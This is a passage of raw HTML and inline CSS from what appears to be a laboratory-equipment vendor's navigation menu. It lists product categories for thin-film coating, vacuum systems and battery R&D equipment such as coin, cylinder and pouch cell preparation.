						<div class="elementor-element elementor-element-5ee04931 elementor-widget elementor-widget-heading" data-id="5ee04931" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/coating-equipment/coating-system/">Thin Film System</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-65336352 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65336352" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/coating-system/resistive-thermal/">

											<span class="elementor-icon-list-text">Resistive Thermal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/coating-system/sputter-deposition/">

											<span class="elementor-icon-list-text">Sputter Deposition</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/coating-system/electron-beam/">

											<span class="elementor-icon-list-text">Electron Beam</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/coating-system/multi-coating-equipment/">

											<span class="elementor-icon-list-text">Multi Coating Equipment</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-698bc7c2 elementor-widget elementor-widget-heading" data-id="698bc7c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/coating-equipment/vacuum-chambers/">Vacuum Chambers</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4e15af47 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e15af47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/vacuum-chambers/bell-jar-chamber/">

											<span class="elementor-icon-list-text">Bell Jar Chamber</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/vacuum-chambers/stainless-steel-vacuum-chambers/">

											<span class="elementor-icon-list-text">Stainless steel Vacuum Chambers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a3b296 elementor-widget elementor-widget-heading" data-id="9a3b296" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Substrate Options</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-c106cea elementor-widget elementor-widget-heading" data-id="c106cea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Valves</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-32072b50" data-id="32072b50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-333e8d7 elementor-widget elementor-widget-heading" data-id="333e8d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Vacuum System</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-9c81312 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c81312" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/pressure-measurement/gauges-and-controllers-pressure-measurement/">

											<span class="elementor-icon-list-text">Turbo Pump Stations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/pressure-measurement/pressure-gauges/">

											<span class="elementor-icon-list-text">Rotary Vane Vacuum Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Dry Scroll Vacuum Pumps</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Turbomolecular  Pumps</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2bd43caa elementor-widget elementor-widget-heading" data-id="2bd43caa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/coating-equipment/evaporation-source/">Evaporation Sources</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-75d4e9c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75d4e9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/pressure-measurement/gauges-and-controllers-pressure-measurement/">

											<span class="elementor-icon-list-text">Low Temperature Sources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/pressure-measurement/pressure-gauges/">

											<span class="elementor-icon-list-text">Thermal Evaporation Source</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e87f90 elementor-widget elementor-widget-heading" data-id="2e87f90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Magnetron Sputtering</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-a1ef044 elementor-widget elementor-widget-heading" data-id="a1ef044" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Electron Beam Evaporation</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dc92245" data-id="7dc92245" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63aca0c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63aca0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b41d281 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b41d281" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f620f" data-id="6f620f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02e7c27 elementor-widget elementor-widget-heading" data-id="02e7c27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Upstream Pressure Control</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-dbb6cfe elementor-widget elementor-widget-heading" data-id="dbb6cfe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/coating-equipment/deposition-monitors/">Thin Film Deposition Monitors</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-455d1de elementor-widget elementor-widget-heading" data-id="455d1de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Power Supplies</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-210d873 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="210d873" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/ball-valves/">

											<span class="elementor-icon-list-text">DC Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/bellows-valves/">

											<span class="elementor-icon-list-text"> RF Power</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-12463b7 elementor-widget elementor-widget-heading" data-id="12463b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/coating-equipment/pressure-measurement/">Pressure Measurement</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-6a6e98ff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a6e98ff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/pressure-measurement/gauges-and-controllers-pressure-measurement/">

											<span class="elementor-icon-list-text">Pressure Measurement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/pressure-measurement/pressure-gauges/">

											<span class="elementor-icon-list-text">Pressure Gauges</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c723cc8 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c723cc8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
	</ul>
</li>
	<li id="menu-item-4597" class="inner-700 rh-el-onhover load-block-4720 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/battery-lab-machine/">Battery R&amp;D Equipment</a>
	<ul class="sub-menu">
		<li id="menu-item-4724" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-c2281b0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-5720770 .elementor-heading-title{color:#7A7A7A;line-height:0.7em;letter-spacing:0.3px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-25d7d23{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}</style>		<div data-elementor-type="section" data-elementor-id="4720" class="elementor elementor-4720" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-909692d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="909692d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-903d9d5" data-id="903d9d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b79ba30 elementor-widget elementor-widget-heading" data-id="b79ba30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/battery-rd-equipment/coin-cell-preparation/">Coin Cell Preparation</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-c2281b0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c2281b0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/powder-processing/">

											<span class="elementor-icon-list-text">Powder Processing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/vacuum-mixing/">

											<span class="elementor-icon-list-text">Vacuum Mixing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/electrode-coating/">

											<span class="elementor-icon-list-text">Electrode Coating</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/roll-press/">

											<span class="elementor-icon-list-text">Roll Press</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/vacuum-drying/">

											<span class="elementor-icon-list-text">Vacuum Drying</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/crimping-machine/">

											<span class="elementor-icon-list-text">Crimping Machine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/glove-box-coin-cell-preparation/">

											<span class="elementor-icon-list-text">Glove Box</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/electrolyte-injection/">

											<span class="elementor-icon-list-text">Electrolyte Injection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/slurry-filtration/">

											<span class="elementor-icon-list-text">Slurry Filtration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/sealing/">

											<span class="elementor-icon-list-text">Sealing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/battery-analyzer/">

											<span class="elementor-icon-list-text">Battery Analyzer</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-300e9c1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="300e9c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/vacuum-mixing/">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-832c31a elementor-widget elementor-widget-heading" data-id="832c31a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/battery-rd-equipment/perovskite-cell-oled/">Perovskite Cell & OLED</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5720770 elementor-widget elementor-widget-heading" data-id="5720770" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="http://product-category/battery-rd-equipment/perovskite-cell-oled/substrates-and-masks/">Substrates and Masks</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3fdb967" data-id="3fdb967" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45cbf1d elementor-widget elementor-widget-heading" data-id="45cbf1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/">Cylinder Cell Preparation</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-25d7d23 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25d7d23" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/powder-processing/">

											<span class="elementor-icon-list-text">Powder Processing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.labideal.com/">

											<span class="elementor-icon-list-text"> Vacuum Mixing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/electrode-coating-cylinder-cell-rd/">

											<span class="elementor-icon-list-text">Electrode Coating</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/roll-press-cylinder-cell-rd/">

											<span class="elementor-icon-list-text">Roll Press</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/electrode-cutting/">

											<span class="elementor-icon-list-text">Electrode Cutting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/vacuum-drying-cylinder-cell-rd/">

											<span class="elementor-icon-list-text">Vacuum Drying</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/spot-welding/">

											<span class="elementor-icon-list-text">Spot Welding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/electrode-winding-cylinder-cell-preparation/">

											<span class="elementor-icon-list-text">Electrode Winding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/groving/">

											<span class="elementor-icon-list-text">Groving</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/cap-welding/">

											<span class="elementor-icon-list-text">Cap Welding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/glove-box-cylinder-cell-rd/">

											<span class="elementor-icon-list-text">Glove Box</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/electrolyte-injecting/">

											<span class="elementor-icon-list-text"> Electrolyte Injecting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/vacuum-standing/">

											<span class="elementor-icon-list-text">Vacuum Standing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/sealing-cylinder-cell-rd/">

											<span class="elementor-icon-list-text">Sealing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-154894a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154894a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/powder-processing-battery-lab-machine/">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-881c8a4" data-id="881c8a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc3a7e8 elementor-widget elementor-widget-heading" data-id="dc3a7e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/">Pouch Cell Preparation</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-718b00d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="718b00d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/powder-grinding-mill-pouch-cell-preparation/">

											<span class="elementor-icon-list-text">Powder Grinding/Mill</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/powder-processing-pouch-cell-preparation/">

											<span class="elementor-icon-list-text">Powder Processing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/vacuumm-mixing/">

											<span class="elementor-icon-list-text">Vacuumm Mixing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/electrode-coating-pouch-cell-preparation/">

											<span class="elementor-icon-list-text">Electrode Coating</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/roll-press-pouch-cell-preparation/">

											<span class="elementor-icon-list-text">Roll Press</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/electrode-stacking/">

											<span class="elementor-icon-list-text">Electrode Stacking</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/ultrasonic-welding/">

											<span class="elementor-icon-list-text">Ultrasonic Welding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/electrode-winding/">

											<span class="elementor-icon-list-text">Electrode Winding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.labideal.com/home-second/">

											<span class="elementor-icon-list-text">Pouch Froming</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/hot-sealingtopside/">

											<span class="elementor-icon-list-text">Hot Sealing(Top&Side)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/electrolyte-injection-pouch-cell-preparation/">

											<span class="elementor-icon-list-text">Electrolyte Injection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/vacuum-sealing/">

											<span class="elementor-icon-list-text">Vacuum Sealing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
	</ul>
</li>
	<li id="menu-item-4600" class="inner-700 rh-el-onhover load-block-4726 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/ovens-and-hotplates-and-freezers-and-incubators/">Heating &amp; Freezers</a>
	<ul class="sub-menu">
